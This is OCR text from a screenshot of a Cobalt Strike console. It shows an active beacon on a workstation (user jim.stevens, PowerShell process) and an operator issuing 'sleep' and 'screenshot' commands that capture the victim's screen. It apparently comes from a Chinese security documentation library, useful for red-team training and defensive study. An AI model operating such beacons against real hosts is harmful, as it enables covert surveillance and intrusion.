 Cobalt Strike View Attacks Reporting Help
Applications
Credentials
Downloads
Event Log
Keystrokes
Proxy Pivots
Screenshots
Script Console
Targets
Web Log
external nal listener user computer note process pid arch last
.10.191 ec2 - dns jim.stevens WS1 PowerShell.exe 7780 x64 2s
Event Log X Listeners X Beacon 10.10.10.191@7780 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
[*] received screenshot (149292 bytes)
'零组资料文库'